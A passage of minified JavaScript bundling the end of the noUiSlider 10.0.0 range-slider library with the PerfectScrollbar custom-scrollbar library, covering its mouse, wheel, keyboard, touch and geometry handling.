0===e||!!e,s.forEach(I),r.animate&&!o&&i(G,r.cssClasses.tap,r.animationDuration),z.forEach(function(t){M(t,H[t],!0,!1)}),A(),z.forEach(function(t){b("update",t),null!==s[t]&&e&&b("set",t)})}function L(){var t=K.map(r.format.to);return 1===t.length?t[0]:t}function D(t,e){$[t]=$[t]||[],$[t].push(e),"update"===t.split(".")[0]&&W.forEach(function(t,e){b("update",e)})}var N,W,F,Y,U,X=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},V=window.CSS&&CSS.supports&&CSS.supports("touch-action","none")&&function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}(),G=e,H=[],z=[],q=!1,Q=r.spectrum,K=[],$={},J=null,Z=e.ownerDocument,tt=Z.documentElement,et=Z.body;if(G.noUiSlider)throw new Error("noUiSlider ("+B+"): Slider was already initialized.");return function(t){s(t,r.cssClasses.target),0===r.dir?s(t,r.cssClasses.ltr):s(t,r.cssClasses.rtl),0===r.ort?s(t,r.cssClasses.horizontal):s(t,r.cssClasses.vertical),N=h(t,r.cssClasses.base)}(G),function(t,e){W=[],(F=[]).push(u(e,t[0]));for(var i=0;i<r.handles;i++)W.push(c(e,i)),z[i]=i,F.push(u(e,t[i+1]))}(r.connect,N),Y={destroy:function(){for(var t in r.cssClasses)r.cssClasses.hasOwnProperty(t)&&o(G,r.cssClasses[t]);for(;G.firstChild;)G.removeChild(G.firstChild);delete G.noUiSlider},steps:function(){return H.map(function(t,e){var i=Q.getNearbySteps(t),n=K[e],r=i.thisStep.step,s=null;!1!==r&&n+r>i.stepAfter.startValue&&(r=i.stepAfter.startValue-n),s=n>i.thisStep.startValue?i.thisStep.step:!1!==i.stepBefore.step&&n-i.stepBefore.highestStep,100===t?r=null:0===t&&(s=null);var o=Q.countStepDecimals();return null!==r&&!1!==r&&(r=Number(r.toFixed(o))),null!==s&&!1!==s&&(s=Number(s.toFixed(o))),[s,r]})},on:D,off:function(t){var e=t&&t.split(".")[0],i=e&&t.substring(e.length);Object.keys($).forEach(function(t){var n=t.split(".")[0],r=t.substring(n.length);e&&e!==n||i&&i!==r||delete $[t]})},get:L,set:R,reset:function(t){R(r.start,t)},__moveHandles:function(t,e,i){y(t,e,H,i)},options:l,updateOptions:function(t,e){var i=L(),n=["margin","limit","padding","range","animate","snap","step","format"];n.forEach(function(e){void 0!==t[e]&&(l[e]=t[e])});var s=j(l);n.forEach(function(e){void 0!==t[e]&&(r[e]=s[e])}),Q=s.spectrum,r.margin=s.margin,r.limit=s.limit,r.padding=s.padding,r.pips&&g(r.pips),H=[],R(t.start||i,e)},target:G,removePips:p,pips:g},function(t){t.fixed||W.forEach(function(t,e){m(X.start,t.children[0],T,{handleNumbers:[e]})}),t.tap&&m(X.start,N,C,{}),t.hover&&m(X.move,N,O,{hover:!0}),t.drag&&F.forEach(function(e,i){if(!1!==e&&0!==i&&i!==F.length-1){var n=W[i-1],o=W[i],a=[e];s(e,r.cssClasses.draggable),t.fixed&&(a.push(n.children[0]),a.push(o.children[0])),a.forEach(function(t){m(X.start,t,T,{handles:[n,o],handleNumbers:[i-1,i]})})}})}(r.events),R(r.start),r.pips&&g(r.pips),r.tooltips&&function(){var t=W.map(f);D("update",function(e,i,n){if(t[i]){var s=e[i];!0!==r.tooltips[i]&&(s=r.tooltips[i].to(n[i])),t[i].innerHTML=s}})}(),D("update",function(t,e,i,n,s){z.forEach(function(t){var e=W[t],n=E(H,t,0,!0,!0,!0),o=E(H,t,100,!0,!0,!0),a=s[t],l=r.ariaFormat.to(i[t]);e.children[0].setAttribute("aria-valuemin",n.toFixed(1)),e.children[0].setAttribute("aria-valuemax",o.toFixed(1)),e.children[0].setAttribute("aria-valuenow",a.toFixed(1)),e.children[0].setAttribute("aria-valuetext",l)})}),Y}var B="10.0.0";g.prototype.getMargin=function(t){var e=this.xNumSteps[0];if(e&&t/e%1!=0)throw new Error("noUiSlider ("+B+"): 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length&&h(this.xVal,t)},g.prototype.toStepping=function(t){return u(this.xVal,this.xPct,t)},g.prototype.fromStepping=function(t){return function(t,e,i){if(i>=100)return t.slice(-1)[0];var n,r=c(i,e);return function(t,e){return e*(t[1]-t[0])/100+t[0]}([t[r-1],t[r]],(i-(n=e[r-1]))*l(n,e[r]))}(this.xVal,this.xPct,t)},g.prototype.getStep=function(t){return f(this.xPct,this.xSteps,this.snap,t)},g.prototype.getNearbySteps=function(t){var e=c(t,this.xPct);return{stepBefore:{startValue:this.xVal[e-2],step:this.xNumSteps[e-2],highestStep:this.xHighestCompleteStep[e-2]},thisStep:{startValue:this.xVal[e-1],step:this.xNumSteps[e-1],highestStep:this.xHighestCompleteStep[e-1]},stepAfter:{startValue:this.xVal[e-0],step:this.xNumSteps[e-0],highestStep:this.xHighestCompleteStep[e-0]}}},g.prototype.countStepDecimals=function(){var t=this.xNumSteps.map(r);return Math.max.apply(null,t)},g.prototype.convert=function(t){return this.getStep(this.toStepping(t))};var W={to:function(t){return void 0!==t&&t.toFixed(2)},from:Number};return{version:B,create:function(t,e){if(!t||!t.nodeName)throw new Error("noUiSlider ("+B+"): create requires a single element, got: "+t);var i=N(t,j(e),e);return t.noUiSlider=i,i}}}),function t(e,i,n){function r(o,a){if(!i[o]){if(!e[o]){var l="function"==typeof require&&require;if(!a&&l)return l(o,!0);if(s)return s(o,!0);var h=new Error("Cannot find module '"+o+"'");throw h.code="MODULE_NOT_FOUND",h}var c=i[o]={exports:{}};e[o][0].call(c.exports,function(t){var i=e[o][1][t];return r(i||t)},c,c.exports,t,e,i,n)}return i[o].exports}for(var s="function"==typeof require&&require,o=0;o<n.length;o++)r(n[o]);return r}({1:[function(t,e,i){"use strict";var n=t("../main");"function"==typeof define&&define.amd?define(n):(window.PerfectScrollbar=n,void 0===window.Ps&&(window.Ps=n))},{"../main":6}],2:[function(t,e,i){"use strict";var n={create:function(t,e){var i=document.createElement(t);return i.className=e,i},appendTo:function(t,e){return e.appendChild(t),t}};n.css=function(t,e,i){return"object"==typeof e?function(t,e){for(var i in e){var n=e[i];"number"==typeof n&&(n=n.toString()+"px"),t.style[i]=n}return t}(t,e):void 0===i?function(t,e){return window.getComputedStyle(t)[e]}(t,e):function(t,e,i){return"number"==typeof i&&(i=i.toString()+"px"),t.style[e]=i,t}(t,e,i)},n.matches=function(t,e){return void 0!==t.matches?t.matches(e):t.msMatchesSelector(e)},n.remove=function(t){void 0!==t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)},n.queryChildren=function(t,e){return Array.prototype.filter.call(t.childNodes,function(t){return n.matches(t,e)})},e.exports=n},{}],3:[function(t,e,i){"use strict";var n=function(t){this.element=t,this.events={}};n.prototype.bind=function(t,e){void 0===this.events[t]&&(this.events[t]=[]),this.events[t].push(e),this.element.addEventListener(t,e,!1)},n.prototype.unbind=function(t,e){var i=void 0!==e;this.events[t]=this.events[t].filter(function(n){return!(!i||n===e)||(this.element.removeEventListener(t,n,!1),!1)},this)},n.prototype.unbindAll=function(){for(var t in this.events)this.unbind(t)};var r=function(){this.eventElements=[]};r.prototype.eventElement=function(t){var e=this.eventElements.filter(function(e){return e.element===t})[0];return void 0===e&&(e=new n(t),this.eventElements.push(e)),e},r.prototype.bind=function(t,e,i){this.eventElement(t).bind(e,i)},r.prototype.unbind=function(t,e,i){this.eventElement(t).unbind(e,i)},r.prototype.unbindAll=function(){for(var t=0;t<this.eventElements.length;t++)this.eventElements[t].unbindAll()},r.prototype.once=function(t,e,i){var n=this.eventElement(t),r=function(t){n.unbind(e,r),i(t)};n.bind(e,r)},e.exports=r},{}],4:[function(t,e,i){"use strict";e.exports=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}()},{}],5:[function(t,e,i){"use strict";function n(t){return["ps--in-scrolling"].concat(void 0===t?["ps--x","ps--y"]:["ps--"+t])}var r=t("./dom"),s=i.toInt=function(t){return parseInt(t,10)||0};i.isEditable=function(t){return r.matches(t,"input,[contenteditable]")||r.matches(t,"select,[contenteditable]")||r.matches(t,"textarea,[contenteditable]")||r.matches(t,"button,[contenteditable]")},i.removePsClasses=function(t){for(var e=0;e<t.classList.length;e++){var i=t.classList[e];0===i.indexOf("ps-")&&t.classList.remove(i)}},i.outerWidth=function(t){return s(r.css(t,"width"))+s(r.css(t,"paddingLeft"))+s(r.css(t,"paddingRight"))+s(r.css(t,"borderLeftWidth"))+s(r.css(t,"borderRightWidth"))},i.startScrolling=function(t,e){for(var i=n(e),r=0;r<i.length;r++)t.classList.add(i[r])},i.stopScrolling=function(t,e){for(var i=n(e),r=0;r<i.length;r++)t.classList.remove(i[r])},i.env={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof window&&null!==window.navigator.msMaxTouchPoints}},{"./dom":2}],6:[function(t,e,i){"use strict";var n=t("./plugin/destroy"),r=t("./plugin/initialize"),s=t("./plugin/update");e.exports={initialize:r,update:s,destroy:n}},{"./plugin/destroy":8,"./plugin/initialize":16,"./plugin/update":20}],7:[function(t,e,i){"use strict";e.exports=function(){return{handlers:["click-rail","drag-scrollbar","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipePropagation:!0,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1,theme:"default"}}},{}],8:[function(t,e,i){"use strict";var n=t("../lib/helper"),r=t("../lib/dom"),s=t("./instances");e.exports=function(t){var e=s.get(t);e&&(e.event.unbindAll(),r.remove(e.scrollbarX),r.remove(e.scrollbarY),r.remove(e.scrollbarXRail),r.remove(e.scrollbarYRail),n.removePsClasses(t),s.remove(t))}},{"../lib/dom":2,"../lib/helper":5,"./instances":17}],9:[function(t,e,i){"use strict";var n=t("../instances"),r=t("../update-geometry"),s=t("../update-scroll");e.exports=function(t){!function(t,e){function i(t){return t.getBoundingClientRect()}var n=function(t){t.stopPropagation()};e.event.bind(e.scrollbarY,"click",n),e.event.bind(e.scrollbarYRail,"click",function(n){var o=n.pageY-window.pageYOffset-i(e.scrollbarYRail).top>e.scrollbarYTop?1:-1;s(t,"top",t.scrollTop+o*e.containerHeight),r(t),n.stopPropagation()}),e.event.bind(e.scrollbarX,"click",n),e.event.bind(e.scrollbarXRail,"click",function(n){var o=n.pageX-window.pageXOffset-i(e.scrollbarXRail).left>e.scrollbarXLeft?1:-1;s(t,"left",t.scrollLeft+o*e.containerWidth),r(t),n.stopPropagation()})}(t,n.get(t))}},{"../instances":17,"../update-geometry":18,"../update-scroll":19}],10:[function(t,e,i){"use strict";var n=t("../../lib/helper"),r=t("../../lib/dom"),s=t("../instances"),o=t("../update-geometry"),a=t("../update-scroll");e.exports=function(t){var e=s.get(t);(function(t,e){function i(i){var r=s+i*e.railXRatio,o=Math.max(0,e.scrollbarXRail.getBoundingClientRect().left)+e.railXRatio*(e.railXWidth-e.scrollbarXWidth);e.scrollbarXLeft=r<0?0:r>o?o:r;var l=n.toInt(e.scrollbarXLeft*(e.contentWidth-e.containerWidth)/(e.containerWidth-e.railXRatio*e.scrollbarXWidth))-e.negativeScrollAdjustment;a(t,"left",l)}var s=null,l=null,h=function(e){i(e.pageX-l),o(t),e.stopPropagation(),e.preventDefault()},c=function(){n.stopScrolling(t,"x"),e.event.unbind(e.ownerDocument,"mousemove",h)};e.event.bind(e.scrollbarX,"mousedown",function(i){l=i.pageX,s=n.toInt(r.css(e.scrollbarX,"left"))*e.railXRatio,n.startScrolling(t,"x"),e.event.bind(e.ownerDocument,"mousemove",h),e.event.once(e.ownerDocument,"mouseup",c),i.stopPropagation(),i.preventDefault()})})(t,e),function(t,e){function i(i){var r=s+i*e.railYRatio,o=Math.max(0,e.scrollbarYRail.getBoundingClientRect().top)+e.railYRatio*(e.railYHeight-e.scrollbarYHeight);e.scrollbarYTop=r<0?0:r>o?o:r;var l=n.toInt(e.scrollbarYTop*(e.contentHeight-e.containerHeight)/(e.containerHeight-e.railYRatio*e.scrollbarYHeight));a(t,"top",l)}var s=null,l=null,h=function(e){i(e.pageY-l),o(t),e.stopPropagation(),e.preventDefault()},c=function(){n.stopScrolling(t,"y"),e.event.unbind(e.ownerDocument,"mousemove",h)};e.event.bind(e.scrollbarY,"mousedown",function(i){l=i.pageY,s=n.toInt(r.css(e.scrollbarY,"top"))*e.railYRatio,n.startScrolling(t,"y"),e.event.bind(e.ownerDocument,"mousemove",h),e.event.once(e.ownerDocument,"mouseup",c),i.stopPropagation(),i.preventDefault()})}(t,e)}},{"../../lib/dom":2,"../../lib/helper":5,"../instances":17,"../update-geometry":18,"../update-scroll":19}],11:[function(t,e,i){"use strict";function n(t,e){var i=!1;e.event.bind(t,"mouseenter",function(){i=!0}),e.event.bind(t,"mouseleave",function(){i=!1});e.event.bind(e.ownerDocument,"keydown",function(n){if(!(n.isDefaultPrevented&&n.isDefaultPrevented()||n.defaultPrevented)){var o=s.matches(e.scrollbarX,":focus")||s.matches(e.scrollbarY,":focus");if(i||o){var h=document.activeElement?document.activeElement:e.ownerDocument.activeElement;if(h){if("IFRAME"===h.tagName)h=h.contentDocument.activeElement;else for(;h.shadowRoot;)h=h.shadowRoot.activeElement;if(r.isEditable(h))return}var c=0,u=0;switch(n.which){case 37:c=n.metaKey?-e.contentWidth:n.altKey?-e.containerWidth:-30;break;case 38:u=n.metaKey?e.contentHeight:n.altKey?e.containerHeight:30;break;case 39:c=n.metaKey?e.contentWidth:n.altKey?e.containerWidth:30;break;case 40:u=n.metaKey?-e.contentHeight:n.altKey?-e.containerHeight:-30;break;case 33:u=90;break;case 32:u=n.shiftKey?90:-90;break;case 34:u=-90;break;case 35:u=n.ctrlKey?-e.contentHeight:-e.containerHeight;break;case 36:u=n.ctrlKey?t.scrollTop:e.containerHeight;break;default:return}l(t,"top",t.scrollTop-u),l(t,"left",t.scrollLeft+c),a(t),function(i,n){var r=t.scrollTop;if(0===i){if(!e.scrollbarYActive)return!1;if(0===r&&n>0||r>=e.contentHeight-e.containerHeight&&n<0)return!e.settings.wheelPropagation}var s=t.scrollLeft;if(0===n){if(!e.scrollbarXActive)return!1;if(0===s&&i<0||s>=e.contentWidth-e.containerWidth&&i>0)return!e.settings.wheelPropagation}return!0}(c,u)&&n.preventDefault()}}})}var r=t("../../lib/helper"),s=t("../../lib/dom"),o=t("../instances"),a=t("../update-geometry"),l=t("../update-scroll");e.exports=function(t){n(t,o.get(t))}},{"../../lib/dom":2,"../../lib/helper":5,"../instances":17,"../update-geometry":18,"../update-scroll":19}],12:[function(t,e,i){"use strict";function n(t,e){function i(i){var r=function(t){var e=t.deltaX,i=-1*t.deltaY;return void 0!==e&&void 0!==i||(e=-1*t.wheelDeltaX/6,i=t.wheelDeltaY/6),t.deltaMode&&1===t.deltaMode&&(e*=10,i*=10),e!=e&&i!=i&&(e=0,i=t.wheelDelta),t.shiftKey?[-i,-e]:[e,i]}(i),a=r[0],l=r[1];(function(e,i){var n=t.querySelector("textarea:hover, select[multiple]:hover, .ps-child:hover");if(n){var r=window.getComputedStyle(n);if(![r.overflow,r.overflowX,r.overflowY].join("").match(/(scroll|auto)/))return!1;var s=n.scrollHeight-n.clientHeight;if(s>0&&!(0===n.scrollTop&&i>0||n.scrollTop===s&&i<0))return!0;var o=n.scrollLeft-n.clientWidth;if(o>0&&!(0===n.scrollLeft&&e<0||n.scrollLeft===o&&e>0))return!0}return!1})(a,l)||(n=!1,e.settings.useBothWheelAxes?e.scrollbarYActive&&!e.scrollbarXActive?(o(t,"top",l?t.scrollTop-l*e.settings.wheelSpeed:t.scrollTop+a*e.settings.wheelSpeed),n=!0):e.scrollbarXActive&&!e.scrollbarYActive&&(o(t,"left",a?t.scrollLeft+a*e.settings.wheelSpeed:t.scrollLeft-l*e.settings.wheelSpeed),n=!0):(o(t,"top",t.scrollTop-l*e.settings.wheelSpeed),o(t,"left",t.scrollLeft+a*e.settings.wheelSpeed)),s(t),(n=n||function(i,n){var r=t.scrollTop;if(0===i){if(!e.scrollbarYActive)return!1;if(0===r&&n>0||r>=e.contentHeight-e.containerHeight&&n<0)return!e.settings.wheelPropagation}var s=t.scrollLeft;if(0===n){if(!e.scrollbarXActive)return!1;if(0===s&&i<0||s>=e.contentWidth-e.containerWidth&&i>0)return!e.settings.wheelPropagation}return!0}(a,l))&&(i.stopPropagation(),i.preventDefault()))}var n=!1;void 0!==window.onwheel?e.event.bind(t,"wheel",i):void 0!==window.onmousewheel&&e.event.bind(t,"mousewheel",i)}var r=t("../instances"),s=t("../update-geometry"),o=t("../update-scroll");e.exports=function(t){n(t,r.get(t))}},{"../instances":17,"../update-geometry":18,"../update-scroll":19}],13:[function(t,e,i){"use strict";var n=t("../instances"),r=t("../update-geometry");e.exports=function(t){!function(t,e){e.event.bind(t,"scroll",function(){r(t)})}(t,n.get(t))}},{"../instances":17,"../update-geometry":18}],14:[function(t,e,i){"use strict";function n(t,e){function i(){l||(l=setInterval(function(){return s.get(t)?(a(t,"top",t.scrollTop+h.top),a(t,"left",t.scrollLeft+h.left),void o(t)):void clearInterval(l)},50))}function n(){l&&(clearInterval(l),l=null),r.stopScrolling(t)}var l=null,h={top:0,left:0},c=!1;e.event.bind(e.ownerDocument,"selectionchange",function(){t.contains(function(){var t=window.getSelection?window.getSelection():document.getSelection?document.getSelection():"";return 0===t.toString().length?null:t.getRangeAt(0).commonAncestorContainer}())?c=!0:(c=!1,n())}),e.event.bind(window,"mouseup",function(){c&&(c=!1,n())}),e.event.bind(window,"keyup",function(){c&&(c=!1,n())}),e.event.bind(window,"mousemove",function(e){if(c){var s={x:e.pageX,y:e.pageY},o={left:t.offsetLeft,right:t.offsetLeft+t.offsetWidth,top:t.offsetTop,bottom:t.offsetTop+t.offsetHeight};s.x<o.left+3?(h.left=-5,r.startScrolling(t,"x")):s.x>o.right-3?(h.left=5,r.startScrolling(t,"x")):h.left=0,s.y<o.top+3?(h.top=o.top+3-s.y<5?-5:-20,r.startScrolling(t,"y")):s.y>o.bottom-3?(h.top=s.y-o.bottom+3<5?5:20,r.startScrolling(t,"y")):h.top=0,0===h.top&&0===h.left?n():i()}})}var r=t("../../lib/helper"),s=t("../instances"),o=t("../update-geometry"),a=t("../update-scroll");e.exports=function(t){n(t,s.get(t))}},{"../../lib/helper":5,"../instances":17,"../update-geometry":18,"../update-scroll":19}],15:[function(t,e,i){"use strict";var n=t("../../lib/helper"),r=t("../instances"),s=t("../update-geometry"),o=t("../update-scroll");e.exports=function(t){(n.env.supportsTouch||n.env.supportsIePointer)&&function(t,e,i,n){function a(i,n){var r=t.scrollTop,s=t.scrollLeft,o=Math.abs(i),a=Math.abs(n);if(a>o){if(n<0&&r===e.contentHeight-e.containerHeight||n>0&&0===r)return!e.settings.swipePropagation}else if(o>a&&(i<0&&s===e.contentWidth-e.containerWidth||i>0&&0===s))return!e.settings.swipePropagation;return!0}function l(e,i){o(t,"top",t.scrollTop-i),o(t,"left",t.scrollLeft-e),s(t)}function h(){b=!0}function c(){b=!1}function u(t){return t.targetTouches?t.targetTouches[0]:t}function f(t){return!(t.pointerType&&"pen"===t.pointerType&&0===t.buttons||(!t.targetTouches||1!==t.targetTouches.length)&&(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE))}function d(t){if(f(t)){w=!0;var e=u(t);v.pageX=e.pageX,v.pageY=e.pageY,m=(new Date).getTime(),null!==y&&clearInterval(y),t.stopPropagation()}}function p(t){if(!w&&e.settings.swipePropagation&&d(t),!b&&w&&f(t)){var i=u(t),n={pageX:i.pageX,pageY:i.pageY},r=n.pageX-v.pageX,s=n.pageY-v.pageY;l(r,s),v=n;var o=(new Date).getTime(),h=o-m;h>0&&(_.x=r/h,_.y=s/h,m=o),a(r,s)&&(t.stopPropagation(),t.preventDefault())}}function g(){!b&&w&&(w=!1,e.settings.swipeEasing&&(clearInterval(y),y=setInterval(function(){return r.get(t)&&(_.x||_.y)?Math.abs(_.x)<.01&&Math.abs(_.y)<.01?void clearInterval(y):(l(30*_.x,30*_.y),_.x*=.8,void(_.y*=.8)):void clearInterval(y)},10)))}var v={},m=0,_={},y=null,b=!1,w=!1;i?(e.event.bind(window,"touchstart",h),e.event.bind(window,"touchend",c),e.event.bind(t,"touchstart",d),e.event.bind(t,"touchmove",p),e.event.bind(t,"touchend",g)):n&&(window.PointerEvent?(e.event.bind(window,"pointerdown",h),e.event.bind(window,"pointerup",c),e.event.bind(t,"pointerdown",d),e.event.bind(t,"pointermove",p),e.event.bind(t,"pointerup",g)):window.MSPointerEvent&&(e.event.bind(window,"MSPointerDown",h),e.event.bind(window,"MSPointerUp",c),e.event.bind(t,"MSPointerDown",d),e.event.bind(t,"MSPointerMove",p),e.event.bind(t,"MSPointerUp",g)))}(t,r.get(t),n.env.supportsTouch,n.env.supportsIePointer)}},{"../../lib/helper":5,"../instances":17,"../update-geometry":18,"../update-scroll":19}],16:[function(t,e,i){"use strict";var n=t("./instances"),r=t("./update-geometry"),s={"click-rail":t("./handler/click-rail"),"drag-scrollbar":t("./handler/drag-scrollbar"),keyboard:t("./handler/keyboard"),wheel:t("./handler/mouse-wheel"),touch:t("./handler/touch"),selection:t("./handler/selection")},o=t("./handler/native-scroll");e.exports=function(t,e){t.classList.add("ps");var i=n.add(t,"object"==typeof e?e:{});t.classList.add("ps--theme_"+i.settings.theme),i.settings.handlers.forEach(function(e){s[e](t)}),o(t),r(t)}},{"./handler/click-rail":9,"./handler/drag-scrollbar":10,"./handler/keyboard":11,"./handler/mouse-wheel":12,"./handler/native-scroll":13,"./handler/selection":14,"./handler/touch":15,"./instances":17,"./update-geometry":18}],17:[function(t,e,i){"use strict";function n(t){return t.getAttribute("data-ps-id")}var r=t("../lib/helper"),s=t("./default-setting"),o=t("../lib/dom"),a=t("../lib/event-manager"),l=t("../lib/guid"),h={};i.add=function(t,e){var i=l();return function(t,e){t.setAttribute("data-ps-id",e)}(t,i),h[i]=new function(t,e){function i(){t.classList.add("ps--focus")}function n(){t.classList.remove("ps--focus")}var l=this;for(var h in l.settings=s(),e)l.settings[h]=e[h];l.containerWidth=null,l.containerHeight=null,l.contentWidth=null,l.contentHeight=null,l.isRtl="rtl"===o.css(t,"direction"),l.isNegativeScroll=function(){var e,i=t.scrollLeft;return t.scrollLeft=-1,e=t.scrollLeft<0,t.scrollLeft=i,e}(),l.negativeScrollAdjustment=l.isNegativeScroll?t.scrollWidth-t.clientWidth:0,l.event=new a,l.ownerDocument=t.ownerDocument||document,l.scrollbarXRail=o.appendTo(o.create("div","ps__scrollbar-x-rail"),t),l.scrollbarX=o.appendTo(o.create("div","ps__scrollbar-x"),l.scrollbarXRail),l.scrollbarX.setAttribute("tabindex",0),l.event.bind(l.scrollbarX,"focus",i),l.event.bind(l.scrollbarX,"blur",n),l.scrollbarXActive=null,l.scrollbarXWidth=null,l.scrollbarXLeft=null,l.scrollbarXBottom=r.toInt(o.css(l.scrollbarXRail,"bottom")),l.isScrollbarXUsingBottom=l.scrollbarXBottom==l.scrollbarXBottom,l.scrollbarXTop=l.isScrollbarXUsingBottom?null:r.toInt(o.css(l.scrollbarXRail,"top")),l.railBorderXWidth=r.toInt(o.css(l.scrollbarXRail,"borderLeftWidth"))+r.toInt(o.css(l.scrollbarXRail,"borderRightWidth")),o.css(l.scrollbarXRail,"display","block"),l.railXMarginWidth=r.toInt(o.css(l.scrollbarXRail,"marginLeft"))+r.toInt(o.css(l.scrollbarXRail,"marginRight")),o.css(l.scrollbarXRail,"display",""),l.railXWidth=null,l.railXRatio=null,l.scrollbarYRail=o.appendTo(o.create("div","ps__scrollbar-y-rail"),t),l.scrollbarY=o.appendTo(o.create("div","ps__scrollbar-y"),l.scrollbarYRail),l.scrollbarY.setAttribute("tabindex",0),l.event.bind(l.scrollbarY,"focus",i),l.event.bind(l.scrollbarY,"blur",n),l.scrollbarYActive=null,l.scrollbarYHeight=null,l.scrollbarYTop=null,l.scrollbarYRight=r.toInt(o.css(l.scrollbarYRail,"right")),l.isScrollbarYUsingRight=l.scrollbarYRight==l.scrollbarYRight,l.scrollbarYLeft=l.isScrollbarYUsingRight?null:r.toInt(o.css(l.scrollbarYRail,"left")),l.scrollbarYOuterWidth=l.isRtl?r.outerWidth(l.scrollbarY):null,l.railBorderYWidth=r.toInt(o.css(l.scrollbarYRail,"borderTopWidth"))+r.toInt(o.css(l.scrollbarYRail,"borderBottomWidth")),o.css(l.scrollbarYRail,"display","block"),l.railYMarginHeight=r.toInt(o.css(l.scrollbarYRail,"marginTop"))+r.toInt(o.css(l.scrollbarYRail,"marginBottom")),o.css(l.scrollbarYRail,"display",""),l.railYHeight=null,l.railYRatio=null}(t,e),h[i]},i.remove=function(t){delete h[n(t)],function(t){t.removeAttribute("data-ps-id")}(t)},i.get=function(t){return h[n(t)]}},{"../lib/dom":2,"../lib/event-manager":3,"../lib/guid":4,"../lib/helper":5,"./default-setting":7}],18:[function(t,e,i){"use strict";function n(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}var r=t("../lib/helper"),s=t("../lib/dom"),o=t("./instances"),a=t("./update-scroll");e.exports=function(t){var e,i=o.get(t);i.containerWidth=t.clientWidth,i.containerHeight=t.clientHeight,i.contentWidth=t.scrollWidth,i.contentHeight=t.scrollHeight,t.contains(i.scrollbarXRail)||((e=s.queryChildren(t,".ps__scrollbar-x-rail")).length>0&&e.forEach(function(t){s.remove(t)}),s.appendTo(i.scrollbarXRail,t)),t.contains(i.scrollbarYRail)||((e=s.queryChildren(t,".ps__scrollbar-y-rail")).length>0&&e.forEach(function(t){s.remove(t)}),s.appendTo(i.scrollbarYRail,t)),!i.settings.suppressScrollX&&i.containerWidth+i.settings.scrollXMarginOffset<i.contentWidth?(i.scrollbarXActive=!0,i.railXWidth=i.containerWidth-i.railXMarginWidth,i.railXRatio=i.containerWidth/i.railXWidth,i.scrollbarXWidth=n(i,r.toInt(i.railXWidth*i.containerWidth/i.contentWidth)),i.scrollbarXLeft=r.toInt((i.negativeScrollAdjustment+t.scrollLeft)*(i.railXWidth-i.scrollbarXWidth)/(i.contentWidth-i.containerWidth))):i.scrollbarXActive=!1,!i.settings.suppressScrollY&&i.containerHeight+i.settings.scrollYMarginOffset<i.contentHeight?(i.scrollbarYActive=!0,i.railYHeight=i.containerHeight-i.railYMarginHeight,i.railYRatio=i.containerHeight/i.railYHeight,i.scrollbarYHeight=n(i,r.toInt(i.railYHeight*i.containerHeight/i.contentHeight)),i.scrollbarYTop=r.toInt(t.scrollTop*(i.railYHeight-i.scrollbarYHeight)/(i.contentHeight-i.containerHeight))):i.scrollbarYActive=!1,i.scrollbarXLeft>=i.railXWidth-i.scrollbarXWidth&&(i.scrollbarXLeft=i.railXWidth-i.scrollbarXWidth),i.scrollbarYTop>=i.railYHeight-i.scrollbarYHeight&&(i.scrollbarYTop=i.railYHeight-i.scrollbarYHeight),function(t,e){var i={width:e.railXWidth};e.isRtl?i.left=e.negativeScrollAdjustment+t.scrollLeft+e.containerWidth-e.contentWidth:i.left=t.scrollLeft,e.isScrollbarXUsingBottom?i.bottom=e.scrollbarXBottom-t.scrollTop:i.top=e.scrollbarXTop+t.scrollTop,s.css(e.scrollbarXRail,i);var n={top:t.scrollTop,height:e.railYHeight};e.isScrollbarYUsingRight?e.isRtl?n.right=e.contentWidth-(e.negativeScrollAdjustment+t.scrollLeft)-e.scrollbarYRight-e.scrollbarYOuterWidth:n.right=e.scrollbarYRight-t.scrollLeft:e.isRtl?n.left=e.negativeScrollAdjustment+t.scrollLeft+2*e.containerWidth-e.contentWidth-e.scrollbarYLeft-e.scrollbarYOuterWidth:n.left=e.scrollbarYLeft+t.scrollLeft,s.css(e.scrollbarYRail,n),s.css(e.scrollbarX,{left:e.scrollbarXLeft,width:e.scrollbarXWidth-e.railBorderXWidth}),s.css(e.scrollbarY,{top:e.scrollbarYTop,height:e.scrollbarYHeight-e.railBorderYWidth})}(t,i),i.scrollbarXActive?t.classList.add("ps--active-x"):(t.classList.remove("ps--active-x"),i.scrollbarXWidth=0,i.scrollbarXLeft=0,a(t,"left",0)),i.scrollbarYActive?t.classList.add("ps--active-y"):(t.classList.remove("ps--active-y"),i.scrollbarYHeight=0,i.scrollbarYTop=0,a(t,"top",0))}},{"../lib/dom":2,"../lib/helper":5,"./instances":17,"./update-scroll":19}],19:[function(t,e,i){"use strict";var n=t("./instances"),r=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!0),e};e.exports=function(t,e,i){if(void 0===t)throw"You must provide an element to the update-scroll function";if(void 0===e)throw"You must provide an axis to the update-scroll function";if(void 0===i)throw"You must provide a value to the update-scroll function";"top"===e&&i<=0&&(t.scrollTop=i=0,t.dispatchEvent(r("ps-y-reach-start"))),"left"===e&&i<=0&&(t.scrollLeft=i=0,t.dispatchEvent(r("ps-x-reach-start")));var 